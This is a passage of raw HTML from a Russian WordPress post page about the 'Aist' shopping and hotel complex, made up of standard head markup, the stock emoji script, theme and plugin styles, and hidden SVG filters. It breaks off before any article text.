

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabatka.com/?p=3276
body_size: 199867
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Торгово-гостиничный комплекс «Аист» &#8212; www.ARABATKA.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.ARABATKA.com &raquo; Лента комментариев к &laquo;Торгово-гостиничный комплекс «Аист»&raquo;" href="https://arabatka.com/?feed=rss2&#038;p=3276" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabatka.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ads-wordpress-css' href='https://arabatka.com/wp-content/plugins/ads-wordpress/ads_wp_style.css?ver=4.0'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://arabatka.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://arabatka.com/wp-includes/css/classic-themes.min.css?ver=6.2.4'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabatka.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7'  media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.37'  media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.37'  media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.2.4'  media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.2.4'  media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.37'  media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.37'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CCaveat%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.2.4'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://arabatka.com/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.4'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://arabatka.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5'  media='all' />
<script  src='https://arabatka.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://arabatka.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/arabatka.com\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/arabatka.com\/index.php","wp_site_url":"https:\/\/arabatka.com\/index.php","wp_root_url":"https:\/\/arabatka.com\/index.php","wp_plugins_url":"https:\/\/arabatka.com\/wp-content\/plugins","wp_content_url":"https:\/\/arabatka.com\/wp-content","wp_includes_url":"https:\/\/arabatka.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.37' id='photocrati_ajax-js'></script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.37' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script  src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script  defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<link rel="https://api.w.org/" href="https://arabatka.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://arabatka.com/index.php?rest_route=/wp/v2/posts/3276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabatka.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arabatka.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.4" />
<link rel="canonical" href="https://arabatka.com/?p=3276" />
<link rel='shortlink' href='https://arabatka.com/?p=3276' />
<link rel="alternate" type="application/json+oembed" href="https://arabatka.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Farabatka.com%2F%3Fp%3D3276" />
<link rel="alternate" type="text/xml+oembed" href="https://arabatka.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Farabatka.com%2F%3Fp%3D3276&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5:  -->

<!-- /end HFCM by 99 Robots -->
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://arabatka.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<link rel="preload" href="https://arabatka.com/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://arabatka.com/wp-content/uploads/2014/06/mini_01.jpg" as="image" crossorigin>
    <style>.site-header{background-color:#f7d358}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#f7d358}}.site-title, .site-title a{color:#dd3333}.site-description{color:#0000ce}@media (min-width: 768px){.site-header{background-position:right top}}body{font-weight:bold;}.site-title, .site-title a{font-family:"Caveat" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:40px;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:15px;}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}</style>
<link rel="icon" href="https://arabatka.com/wp-content/uploads/2017/05/512-0000-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://arabatka.com/wp-content/uploads/2017/05/512-0000.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabatka.com/wp-content/uploads/2017/05/512-0000.jpg" />
<meta name="msapplication-TileImage" content="https://arabatka.com/wp-content/uploads/2017/05/512-0000.jpg" />
    </head>

<body class="post-template-default single single-post postid-3276 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" 